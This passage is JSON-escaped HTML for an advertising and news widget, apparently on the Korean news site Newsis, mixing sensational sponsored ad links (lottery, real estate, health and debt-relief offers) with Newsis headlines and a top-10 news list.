class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/newcar\/newcar_s.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_bg\"><\/div>\r\n<div class=\"imadm_txt imadm_txtend01\">\uc2e0\ucc28, \uc6d4 20\ub9cc\uc6d0\ub300 5\ub144 \ud0c0\uace0 \ubc18\ub0a9 \ub05d!<\/div>\r\n<\/a>\n\r\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadm_sec02\">\r\n            <div class=\"imadm_sec_tit imadm_flex\"><div class=\"imadm_tit_txt\">\ub370\uc77c\ub9ac <span class=\"imadm_tit_point\">\uce7c\ub7fc<\/span><\/div><div class=\"imadm_add\"><a href=\"\/\/adv.imadrep.co.kr\/6\/p.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\r\n            <div class=\"imadm_img_wrap\">\r\n                <div class=\"imadm_img_box\">\r\n                    \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104687321144272719138&url=https%3A%2F%2Fmy.newscover.co.kr%2Fhematenkej%2F%3Fref%3D10468%26cc%3D3211442\" target=\"_blank\" class=\"sspop imad_link_ad imadm_flex\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/hematenkej\/hematenkej_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_txt_wrap imadm_flex_col\">\r\n<div class=\"imadm_txt imadm_txtend02\"><div class=\"imadm_txt_btn\">\uae09\uc0c1\uc2b9<\/div>\ub3d9\uc791\uad6c \uc0ac\ub2f9 \uc9d1\uac12 \uac70\ud488 \ube60\uc84c\ub2e4.. 6\uc5b5\ub300 \uc2e0\ucd95 \ubd84\uc591!<\/div>\r\n<div class=\"imadm_name\">\r\n<div class=\"imadm_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile2_3.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n<div>\uc624\ub298\uc758 \uc54c\uc4f8\uc2e0\uc7a1<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/a>\n\r\n                <\/div>\r\n                <div class=\"imadm_img_box\">\r\n                    \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104697321432072720381&url=https%3A%2F%2Fmy.newscover.co.kr%2Ft%2F%3Fs%3Dalphamoclinic%26ref%3D10469%26cc%3D3214320\" target=\"_blank\" class=\"sspop imad_link_ad imadm_flex\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/alphamoclinic\/alphamoclinic_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_txt_wrap imadm_flex_col\">\r\n<div class=\"imadm_txt imadm_txtend02\"><div class=\"imadm_txt_btn\">\uae09\uc0c1\uc2b9<\/div>\ubaa8\ubc1c\uc774\uc2dd \uc804\uc138\uacc4 1\uc704 \uad8c\uc704\uc790 \ud55c\uad6d\uc5d0 \uc788\uc5c8\ub2e4...<\/div>\r\n<div class=\"imadm_name\">\r\n<div class=\"imadm_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_4.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n<div>\uc774\uc288 \ud1a0\ucee4<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/a>\n\r\n                <\/div>\r\n                <div class=\"imadm_img_box\">\r\n                    \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104707289815272680880&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdplt%2F%3Fref%3D10470%26cc%3D2898152\" target=\"_blank\" class=\"sspop imad_link_ad imadm_flex\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/phyto\/phyto_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_txt_wrap imadm_flex_col\">\r\n<div class=\"imadm_txt imadm_txtend02\"><div class=\"imadm_txt_btn\">\uae09\uc0c1\uc2b9<\/div>\u201c\ub8e8\ud14c\uc778\u201d \ub274\uc2a4\uc18d\ubcf4, \ubc31\ub0b4\uc7a5 \uc720\ubc1c\ud55c\ub2e4..\ucda9\uaca9!<\/div>\r\n<div class=\"imadm_name\">\r\n<div class=\"imadm_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_5.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n<div>\ud2c8\uc0c8 \uc9c0\uc2dd\ubcf4\uace0<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/a>\n\r\n                <\/div>\r\n                <div class=\"imadm_img_box\">\r\n                    \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104677268667772596475&url=https%3A%2F%2Fmy.newscover.co.kr%2Fqsced%2F%3Fref%3D10467%26cc%3D2686677\" target=\"_blank\" class=\"sspop imad_link_ad imadm_flex\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/sooae04\/sooae04_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_txt_wrap imadm_flex_col\">\r\n<div class=\"imadm_txt imadm_txtend02\"><div class=\"imadm_txt_btn\">\uae09\uc0c1\uc2b9<\/div>\u2018\uc138\uacc4\uc11c \uac00\uc7a5 \uc544\ub984\ub2e4\uc6b4 \ud560\uba38\ub2c8' \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n<div class=\"imadm_name\">\r\n<div class=\"imadm_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_7.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n<div>\uc77c\uc0c1 \uc0c1\ub2f4\uc18c<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/a>\n\r\n                <\/div>\r\n                <div class=\"imadm_img_box\">\r\n                    <a href=\"https:\/\/www.newsis.com\/view\/NISX20260130_0003497417\" target=\"_blank\" class=\"_sspop _imad_link_ad imadm_flex\">\r\n                        <div class=\"imadm_img\"><img src=\"https:\/\/image.newsis.com\/2026\/01\/30\/NISI20260130_0002052901_web.jpg?rnd=20260130220749\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                        <div class=\"imadm_txt_wrap imadm_flex_col\">\r\n                            <div class=\"imadm_txt imadm_txtend02\"><div class=\"imadm_txt_btn\">\uae09\uc0c1\uc2b9<\/div>\ubc15\ubcf4\uac80, \ubbf8\uc6a9\uc0ac \uc790\uaca9\uc99d \uc2e4\uae30 \ud0c8\ub77d\u2026&quot;\uc2dc\ud5d8\uc7a5\uc11c \ubaa8\ub450 \ub098\ub9cc \uccd0\ub2e4\ubd10&quot;<\/div>\r\n                            <div class=\"imadm_name\">\r\n                                <div class=\"imadm_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_3.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                                <div>\uc8fc\uac04 \uc774\uc288\ud074\ub7fd<\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    <\/a>\r\n                <\/div>\r\n                <div class=\"imadm_img_box\">\r\n                    <a href=\"https:\/\/www.newsis.com\/view\/NISX20260131_0003497548\" target=\"_blank\" class=\"_sspop _imad_link_ad imadm_flex\">\r\n                        <div class=\"imadm_img\"><img src=\"https:\/\/image.newsis.com\/2026\/01\/31\/NISI20260131_0002052972_web.jpg?rnd=20260131110654\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                        <div class=\"imadm_txt_wrap imadm_flex_col\">\r\n                            <div class=\"imadm_txt imadm_txtend02\"><div class=\"imadm_txt_btn\">\uae09\uc0c1\uc2b9<\/div>\uae40\ub2e4\ub098, &#039;\ubbf8\uc2a4\ud2b8\ub86f4&#039; \uacbd\uc5f0 \uc911 \uae34\uae09\uc218\uc220 \uc65c?<\/div>\r\n                            <div class=\"imadm_name\">\r\n                                <div class=\"imadm_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profilem4_4.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                                <div>\ub9c8\ub2f9\ubc1c \uc774\uc6c3\ud1b5\uc2e0<\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    <\/a>\r\n                <\/div>\r\n                <div class=\"imadm_sl_bar\">\r\n                    <div class=\"imadm_sl_dot imadm_sl_chk\"><\/div>\r\n                    <div class=\"imadm_sl_dot\"><\/div>\r\n                    <div class=\"imadm_sl_dot\"><\/div>\r\n                <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadm_sec03 imadm_flex\">\r\n            <div class=\"imadm_sec_tit imadm_flex\"><div class=\"imadm_tit_txt\">\uc624\ub298\uc758 <span class=\"imadm_tit_point\">\ub274\uc2a4\uccb4\ud06c<\/span><\/div><div class=\"imadm_add\"><a href=\"\/\/adv.imadrep.co.kr\/6\/p.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\r\n            <div class=\"imadm_img_box\">\r\n                \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104717321432072720382&url=https%3A%2F%2Fmy.newscover.co.kr%2Ft%2F%3Fs%3Dalphamoclinic%26ref%3D10471%26cc%3D3214320\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/alphamoclinic\/alphamoclinic_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_profile imadm_flex\"><div class=\"imadm_con_pf_img\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_6.jpg\" alt=\"\ud504\ub85c\ud544\"><\/div><div class=\"imadm_profile_txt\">\ub9e4\uac70\uc9c4 W<\/div><\/div>\r\n<div class=\"imadm_txt imadm_txtend02\">\ubaa8\ubc1c\uc774\uc2dd \uc804\uc138\uacc4 1\uc704 \uad8c\uc704\uc790 \ud55c\uad6d\uc5d0 \uc788\uc5c8\ub2e4...<\/div>\r\n<\/a>\n\r\n            <\/div>\r\n            <div class=\"imadm_img_box\">\r\n                \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104727314107672703670&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F16%2F%3Fref%3D10472%26cc%3D3141076\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mansten10sv\/mansten10sv_4g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_profile imadm_flex\"><div class=\"imadm_con_pf_img\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_2.jpg\" alt=\"\ud504\ub85c\ud544\"><\/div><div class=\"imadm_profile_txt\">\ub9e4\uac70\uc9c4 H<\/div><\/div>\r\n<div class=\"imadm_txt imadm_txtend02\">20\ub300 \uc5ec\uc131\uacfc \uacb0\ud63c\ud55c 70\ub300 \ud560\uc544\ubc84\uc9c0 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n<\/a>\n\r\n            <\/div>\r\n            <div class=\"imadm_img_box\">\r\n                \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104737314107572680842&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F17%2F%3Fref%3D10473%26cc%3D3141075\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mansten9\/mansten9_4.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_profile imadm_flex\"><div class=\"imadm_con_pf_img\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_3.jpg\" alt=\"\ud504\ub85c\ud544\"><\/div><div class=\"imadm_profile_txt\">\ub9e4\uac70\uc9c4 B<\/div><\/div>\r\n<div class=\"imadm_txt imadm_txtend02\">\uae38\uc774\ub9cc 27cm\u202670\ub300 \u7537\uc758 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n<\/a>\n\r\n            <\/div>\r\n            <div class=\"imadm_img_box\">\r\n                <a href=\"https:\/\/www.newsis.com\/view\/NISX20260131_0003497537\" target=\"_blank\" class=\"_sspop _imad_link_ad\">\r\n                    <div class=\"imadm_img\"><img src=\"https:\/\/image.newsis.com\/2026\/01\/31\/NISI20260131_0002052966_web.jpg?rnd=20260131103325\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadm_profile imadm_flex\"><div class=\"imadm_con_pf_img\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile2_5.jpg\" alt=\"\ud504\ub85c\ud544\"><\/div><div class=\"imadm_profile_txt\">\ub9e4\uac70\uc9c4 K<\/div><\/div>\r\n                    <div class=\"imadm_txt imadm_txtend02\">\uacf5\uac1c\uc5f0\uc560 \uc9c0\uc0c1\ub82c, 16\uc138 \uc5f0\ud558\uc640 100\uc77c \ub370\uc774\ud2b8<\/div>\r\n                <\/a>\r\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadm_sec04\">\r\n            <div class=\"imadm_sec_tit imadm_flex\"><div class=\"imadm_tit_txt\">\ub274\uc2a4 <span class=\"imadm_tit_point\">\ud1a1\ud1a1<\/span><\/div><div class=\"imadm_add\"><a href=\"\/\/adv.imadrep.co.kr\/6\/p.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\r\n            <div class=\"imadm_img_box\">\r\n                \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104747262621372719835&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F4%2F%3Fref%3D10474%26cc%3D2626213\" target=\"_blank\" class=\"sspop imad_link_ad imadm_flex\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mlt3\/mlt3_2.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_txt_wrap imadm_flex\">\r\n<div class=\"imadm_txt imadm_txtend02\">\uc624\ub298\ubc24 187\uc5b5\ubfcc\ub9b0\ub2e4, \uba3c\uc800 \uc8fc\uc6b0\uba74 \ucd5c\ub3001\uc5b5..!<\/div>\r\n<\/div>\r\n<\/a>\n\r\n            <\/div>\r\n            <div class=\"imadm_img_box\">\r\n                \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104757321519772721379&url=https%3A%2F%2Fmy.newscover.co.kr%2Fcmbeob%2F%3Fref%3D10475%26cc%3D3215197\" target=\"_blank\" class=\"sspop imad_link_ad imadm_flex\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/cmbeob\/cmbeob_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_txt_wrap imadm_flex\">\r\n<div class=\"imadm_txt imadm_txtend02\">\u2018\ube5a\ub3c5\ucd09, \uce74\ub4dc\ube5a\u2019 \uc55e\uc73c\ub85c \uc548\uac1a\uc544\ub3c4 \ub41c\ub2e4.. \ucda9\uaca9!<\/div>\r\n<\/div>\r\n<\/a>\n\r\n            <\/div>\r\n            <div class=\"imadm_img_box\">\r\n                \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104767171017072690264&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F4%2F%3Fref%3D10476%26cc%3D1710170\" target=\"_blank\" class=\"sspop imad_link_ad imadm_flex\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/toomics3\/toomics3_0gg.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_txt_wrap imadm_flex\">\r\n<div class=\"imadm_txt imadm_txtend02\">\uc624\ub298\ubc24 187\uc5b5\ubfcc\ub9b0\ub2e4, \uba3c\uc800 \uc8fc\uc6b0\uba74 \ucd5c\ub3001\uc5b5..!<\/div>\r\n<\/div>\r\n<\/a>\n\r\n            <\/div>\r\n            <div class=\"imadm_img_box\">\r\n                <a href=\"https:\/\/www.newsis.com\/view\/NISX20260131_0003497475\" target=\"_blank\" class=\"_sspop _imad_link_ad imadm_flex\">\r\n                    <div class=\"imadm_img\"><img src=\"https:\/\/image.newsis.com\/2024\/10\/14\/NISI20241014_0020557251_web.jpg?rnd=20241014202104\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadm_txt_wrap imadm_flex\">\r\n                        <div class=\"imadm_txt imadm_txtend02\">&quot;\ucc28\uc740\uc6b0\u6bcd \uc9d5\uc5ed \uac00\ub2a5\u2026\uc7a5\uc5b4\uc9d1 200\uc5b5 \ud0c8\uc138 \uc740\ud3d0 \uc99d\uac70&quot;<\/div>\r\n                    <\/div>\r\n                <\/a>\r\n            <\/div>\r\n            <div class=\"imadm_img_box\">\r\n                <a href=\"https:\/\/www.newsis.com\/view\/NISX20260131_0003497535\" target=\"_blank\" class=\"_sspop _imad_link_ad imadm_flex\">\r\n                    <div class=\"imadm_img\"><img src=\"https:\/\/image.newsis.com\/2026\/01\/29\/NISI20260129_0021143945_web.jpg?rnd=20260129145745\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadm_txt_wrap imadm_flex\">\r\n                        <div class=\"imadm_txt imadm_txtend02\">\uc774 \ub300\ud1b5\ub839 &quot;\ubd80\ub3d9\uc0b0 \uc815\uc0c1\ud654, \ucf54\uc2a4\ud53c 5000\ubcf4\ub2e4 \uc26c\uc6cc\u2026\uace7 \uc54c\uac8c \ub420 \uac83&quot;(\uc885\ud569)<\/div>\r\n                    <\/div>\r\n                <\/a>\r\n            <\/div>\r\n            <div class=\"imadm_img_box\">\r\n                <a href=\"https:\/\/www.newsis.com\/view\/NISX20260131_0003497624\" target=\"_blank\" class=\"_sspop _imad_link_ad imadm_flex\">\r\n                    <div class=\"imadm_img\"><img src=\"https:\/\/image.newsis.com\/2026\/01\/31\/NISI20260131_0002053019_web.jpg?rnd=20260131155746\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadm_txt_wrap imadm_flex\">\r\n                        <div class=\"imadm_txt imadm_txtend02\">\ud574\uc678 \uc6d0\uc815\ub3c4\ubc15 \uc758\ud639 \u5973\uac00\uc218 &quot;\uc800 \uc544\ub2d9\ub2c8\ub2e4&quot;<\/div>\r\n                    <\/div>\r\n                <\/a>\r\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <!-- \ucfe0\ud321-> \ud1b5\ubc30\ub108 -->\r\n        <div class=\"imadm_sec08\">\r\n            <div class=\"imad_tong\">\r\n                \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104817321076572717765&url=https%3A%2F%2Fmy.newscover.co.kr%2Fiup10%2F5%2F%3Fref%3D10481%26cc%3D3210765\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n<div class=\"imad_img\">\r\n<img src=\"https:\/\/simg.imadrep.co.kr\/banner\/iup10\/iup10_1g.gif\" alt=\"\uad11\uace0\uc774\ubbf8\uc9c0\" width=\"100%\" height=\"100%\">\r\n<\/div>\r\n<div class=\"imad_txt\">\r\n<span>[\uc18d\ubcf4] \uc694\uc998 \uc544\uc774\ub4e4 \uc720\ub09c\ud788 \ud0a4 \ud070 \uc774\uc720\uac00\u2026<\/span>\r\n<\/div>\r\n<\/a>\r\n            <\/div>\r\n        <\/div>\r\n        <!-- \ucfe0\ud321-> \ud1b5\ubc30\ub108 -->\r\n\r\n\r\n        <div class=\"imadm_sec05 imadm_flex\">\r\n            <div class=\"imadm_sec_tit imadm_flex\"><div class=\"imadm_tit_txt\"><span class=\"imadm_tit_point\">\uc20f\ucef7<\/span> \ub274\uc2a4<\/div><div class=\"imadm_add\"><a href=\"\/\/adv.imadrep.co.kr\/6\/p.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\r\n            <div class=\"imadm_img_box\">\r\n                \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104777320758072713659&url=https%3A%2F%2Fmy.newscover.co.kr%2Fpto%2F%3Fref%3D10477%26cc%3D3207580\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/pto\/pto_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_txt imadm_txtend02\">\uc544\ud30c\ud2b8 \ubcf4\ub2e4 \uc88b\uc740 \ucd5c\uc2e0\uc2dd\uc8fc\ud0dd, \uc120\ucc29\uc21c \ubc18\uac12 \ud560\uc778!<\/div>\r\n<\/a>\n\r\n            <\/div>\r\n            <div class=\"imadm_img_box\">\r\n                \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104787261146272545845&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F4%2F%3Fref%3D10478%26cc%3D2611462\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n<div class=\"imadm_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mlt1\/mlt1_0gg.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n<div class=\"imadm_txt imadm_txtend02\">\uc624\ub298\ubc24 187\uc5b5\ubfcc\ub9b0\ub2e4, \uba3c\uc800 \uc8fc\uc6b0\uba74 \ucd5c\ub3001\uc5b5..!<\/div>\r\n<\/a>\r\n<\/a>\n\r\n            <\/div>\r\n            <div class=\"imadm_img_box\">\r\n                <a href=\"https:\/\/www.newsis.com\/view\/NISX20260131_0003497463\" target=\"_blank\" class=\"_sspop _imad_link_ad\">\r\n                    <div class=\"imadm_img\"><img src=\"https:\/\/image.newsis.com\/2024\/07\/17\/NISI20240717_0001604468_web.jpg?rnd=20240717103259\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadm_txt imadm_txtend02\">\uc0c8 Fed \uc774\uc0ac\uc7a5 \ud6c4\uc784 \uc9c0\uba85\uc5d0 \uae08\uc740 \uac00\uaca9 \ud3ed\ub77d, \uc8fc\uac00 \ud558\ub77d(\uc885\ud569)<\/div>\r\n                <\/a>\r\n            <\/div>\r\n            <div class=\"imadm_img_box\">\r\n                <a href=\"https:\/\/www.newsis.com\/view\/NISX20260131_0003497468\" target=\"_blank\" class=\"_sspop _imad_link_ad\">\r\n                    <div class=\"imadm_img\"><img src=\"https:\/\/image.newsis.com\/2026\/01\/31\/NISI20260131_0000964979_web.jpg?rnd=20260131072702\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadm_txt imadm_txtend02\">\uce90\uc11c\ub9b0 \uc624\ud558\ub77c \ubcc4\uc138\u2026&#039;\ub098\ud640\ub85c\uc9d1\uc5d0&#039; \ucf00\ube48 \uc5c4\ub9c8<\/div>\r\n                <\/a>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <!-- \ucfe0\ud321 -->\r\n        <div style=\"display: flex; justify-content: center;\">\r\n            <iframe width=\"300\" height=\"250\" src=\"\/\/ad.adnmore.co.kr\/cgi-bin\/PelicanC.dll?impr?pageid=0Eaz&out=iframe\" allowTransparency = \"true\" marginwidth=\"0\" marginheight=\"0\" hspace=\"0\" vspace=\"0\" frameborder=\"0\" scrolling=\"no\" sandbox=\"allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox\"><\/iframe>\r\n        <\/div>\r\n        <!-- \ucfe0\ud321 -->\r\n\r\n\r\n        <div class=\"imadm_sec06\">\r\n            <div class=\"imadm_sec_tit imadm_flex\">\r\n                <div class=\"imadm_topbar imadm_flex\">\r\n                    <div class=\"imadm_grdation\"><\/div>\r\n                    <div class=\"imadm_top_img\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/topnews_db.png\" alt=\"on\"><\/div>\r\n                <\/div>\r\n                <div class=\"imadm_titbar imadm_flex\">\r\n                    <div class=\"imadm_tit_img\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/top10.png\" alt=\"on\"><\/div>\r\n                    <div class=\"imadm_tit_time\">2026-01-31&ensp;22:17&ensp;\uae30\uc900<\/div>\r\n                <\/div>\r\n            <\/div>\r\n            <div class=\"imadm_txt_box\">\r\n                <div class=\"imadm_top1\">\r\n                    \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104667267051072712556&url=https%3A%2F%2Fmy.newscover.co.kr%2Fqsced%2F%3Fref%3D10466%26cc%3D2670510\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n<div class=\"imadm_txt imadm_txtend01\">\u2018\uc138\uacc4\uc11c \uac00\uc7a5 \uc544\ub984\ub2e4\uc6b4 \ud560\uba38\ub2c8' \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n<div class=\"imadm_add02\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/div>\r\n<\/a>\n\r\n                <\/div>\r\n            <\/div>\r\n            <div class=\"imadm_txt_box\">\r\n                <div class=\"imadm_suffle\">\r\n                    <a href=\"https:\/\/www.newsis.com\/view\/NISX20260131_0003497607\">\r\n                        <div class=\"imadm_txt imadm_txtend01\">\uc220 \ube5a\ub294 \ubc15\ub098\ub798, \uc804\ub9e4\ub2c8\uc800 \ud1f4\uc0ac \ucc98\ub9ac \uc548\ud588\ub2e4<\/div>\r\n                        <div class=\"imadm_add02\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/div>\r\n                    <\/a>\r\n                <\/div>\r\n            <\/div>\r\n            <div class=\"imadm_txt_box\">\r\n                <div class=\"imadm_suffle\">\r\n                    <a href=\"https:\/\/www.newsis.com\/view\/NISX20260130_0003496915\">\r\n                        <div class=\"imadm_txt imadm_txtend01\">1\ucc28\ub85c\uc5d0 \uc4f0\ub7ec\uc9c4 \ub0a8\uc131 \ubc1f\uace0 \uc9c0\ub098\uac04 60\ub300 \uc6b4\uc804\uc790, &#039;\ubb34\uc8c4&#039;\u2026\uc774\uc720\ub294?<\/div>\r\n                        <div class=\"imadm_add02\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/div>\r\n                    <\/a>\r\n                <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadm_sec07\">\r\n            <div class=\"imadm_sec_tit imadm_flex\"><div class=\"imadm_tit_txt\">\uc774 \uc2dc\uac01 <span class=\"imadm_tit_point\">\ub9ce\uc774 \ubcf8 \ub274\uc2a4<\/span><\/div><div class=\"imadm_ttime\">2026-01-31 (\ud1a0)&ensp;22:00&nbsp;<\/div><\/div>\r\n            <div class=\"imadm_img_wrap\">\r\n                <div class=\"imadm_img_box\">\r\n                    \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104797291365972543693&url=https%3A%2F%2Fmy.newscover.co.kr%2Ft%2F%3Fs%3Dlucky%26ref%3D10479%26cc%3D2913659\" target=\"_blank\" class=\"sspop imad_link_ad imadm_flex\" data-no=\"6\">\r\n<div class=\"imadm_img\">\r\n<img src=\"https:\/\/simg.imadrep.co.kr\/banner\/lottonanum6\/lottonanum6_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n<\/div>\r\n<div class=\"imadm_txt imadm_txtend02\">\ucca97\uba85 \uac70\ub290\ub9b0 88\uc138 \ud560\uc544\ubc84\uc9c0, \uc228\uaca8\uc9c4 \uc790\uc0b0\ubcf4\ub2c8..<\/div>\r\n<\/a>\n\r\n                <\/div>\r\n                <div class=\"imadm_img_box\">\r\n                    \r\n<a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104807287213372681136&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D6_1\" target=\"_blank\" class=\"sspop imad_link_ad imadm_flex\" data-no=\"6\">\r\n<div class=\"imadm_img\">\r\n<img src=\"https:\/\/simg.imadrep.co.kr\/banner\/bomdam\/bomdam_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n<\/div>\r\n<div class=\"imadm_txt imadm_txtend02\">\uc554\ud658\uc790 \uc9d1\uc911 \uad00\ub9ac 